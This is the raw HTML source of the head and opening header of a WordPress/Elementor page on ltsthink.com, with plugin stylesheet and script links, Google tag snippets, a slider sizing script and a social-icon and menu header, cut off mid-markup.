<link rel='stylesheet' id='pa-admin-bar-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='rtform-text-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rtform_text.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='spinner-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/spinner-loading.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-btn-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-button.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-select-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-select.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-radiobutton-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-radiobutton.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-checkbox-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-checkbox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/intlTelInput.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-19579-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-8614-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-10180-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-19072-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-19272-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744193084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744193087' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1744193089' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744193093' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/card_slider.js?ver=1.5.2" id="card-slider-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/animated_heading.js?ver=1.5.2" id="animated-heading-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/accordion.js?ver=1.5.2" id="accordion-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/bar_chart.js?ver=1.5.2" id="bar_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2" id="line_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2" id="pie_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/swiper-bundle.min.js?ver=1.5.2" id="swiperjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rtform_text.js?ver=1.2.0" id="rtform-text-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_select.js?ver=1.2.0" id="rform-select-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_tel_input.js?ver=1.2.0" id="rform-phone-js-js"></script>
<script id="rform-script-js-extra">
var romethemeform_ajax_url = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"b751da55b0"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0" id="rform-script-js"></script>
<script id="intl-tel-input-js-extra">
var intl_tel_input_script = {"url":"https:\/\/ltsthink.com\/wp-content\/plugins\/romethemeform\/widgets\/assets\/js\/intl_tel_input_utils.js"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/intl_tel_input.min.js?ver=1.2.0" id="intl-tel-input-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" async id="tp-tools-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" async id="revmin-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"three-columns-grid\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"three-columns-grid\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ltsthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsthink.com/wp-json/wp/v2/pages/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsthink.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fgallery-style%2Fthree-columns-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fgallery-style%2Fthree-columns-grid%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:5,1;" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 10940851117 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10940851117"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940851117');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233243839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-233243839-1');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVKCJWM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQ1M70ZH3Q" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQ1M70ZH3Q', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="page-template page-template-full-width page-template-full-width-php page page-id-819 page-child parent-pageid-820 wp-embed-responsive elementor-default elementor-kit-19579">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVKCJWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8614" class="elementor elementor-8614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de4dc2" data-element_type="section" id="qodef-page-header">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09dbcb2" data-id="09dbcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e940b7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="0e940b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc23fb6" data-id="cc23fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869c54c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="869c54c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1764eb6" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5c3fab9" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598eda2" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76d359f" data-id="76d359f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfef99 elementor-widget elementor-widget-heading" data-id="1bfef99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Now! + (966) 55-2525-261</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4956f70" data-id="4956f70" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cca47fd" data-id="cca47fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988be9b elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="988be9b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item">FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b94eca5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b94eca5" data-element_type="section" data-settings="{&quot;sticky_effects_offset&quot;:30,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3895777" data-id="3895777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
